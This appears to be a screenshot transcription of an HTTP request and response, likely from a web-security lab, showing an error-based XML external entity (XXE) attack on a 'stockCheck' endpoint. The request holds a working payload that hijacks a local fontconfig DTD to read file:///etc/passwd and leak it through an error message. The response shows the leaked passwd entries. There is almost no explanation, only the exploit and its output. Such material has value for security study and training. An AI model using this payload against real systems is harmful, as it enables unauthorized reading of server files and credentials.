 16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE message [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
20
21 <!ENTITY % expr 'aaa)>
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 <!ELEMENT aa (bb'>
27
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
1
</productId>
<storeId>
1
? Search...
Response
Pretty Raw Render \n Actions
7 "XML parser exited with error: java.io.FileNotFoundException: /abcxyz/root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin